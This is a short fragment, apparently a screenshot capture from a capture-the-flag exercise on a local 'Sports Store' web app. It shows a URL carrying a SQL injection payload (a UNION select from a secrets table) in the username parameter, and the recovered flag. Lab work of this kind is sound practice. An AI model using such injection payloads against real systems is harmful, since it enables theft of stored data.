 localhost:3000/index.php?username=1' UNION select flag as name from secrets-- &sub=
Sports Store
Choose a number (0-25):
Submit
Note: Please enter a number between 0 and 25.
Football
flag{Cr1ck3t_1s_th3_b3st}